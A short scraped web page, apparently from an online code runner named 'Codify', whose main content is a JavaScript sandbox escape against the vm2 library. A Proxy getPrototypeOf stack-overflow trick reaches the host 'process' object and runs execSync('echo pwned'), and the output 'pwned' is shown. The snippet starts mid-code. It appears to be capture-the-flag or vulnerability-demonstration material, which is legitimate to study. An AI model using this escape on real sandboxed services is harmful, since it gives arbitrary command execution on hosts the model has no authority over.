 Codify About us
Editor
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')
().mainModule.require('child_process').execSync('echo pwned');
}
`

console.log(vm.run(code));
pwned
Run
Codify © 2023